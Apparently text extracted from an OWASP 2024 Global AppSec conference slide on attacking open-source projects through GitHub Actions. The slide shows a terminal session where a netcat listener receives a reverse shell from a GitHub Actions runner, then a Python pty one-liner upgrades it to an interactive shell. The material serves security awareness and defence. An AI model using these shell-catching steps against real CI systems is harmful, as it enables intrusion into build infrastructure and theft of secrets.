 root@cks-master:~#
root@cks-master:~# nc -nlvp 32032
Listening on [0.0.0.0] (family 0, port 32032)
Connection from 20.97.222.95 1984 received!
/bin/sh: 0: can't access tty; job control turned off
$
$ ls
LICENSE
README.md
$ python -c 'import pty; pty.spawn("/bin/bash")'
runner@fv-az208-992:~/work/pwnci0822/pwnci0822$
runner@fv-az208-992:~/work/pwnci0822/pwnci0822$ ls
ls
LICENSE  README.md
runner@fv-az208-992:~/work/pwnci0822/pwnci0822$
OWASP 2024
GLOBAL
AppSec
TM
Hacker Traction Through GitHub Actions:
Is Your (Open Source) Project Safe?
- Stephen Giguere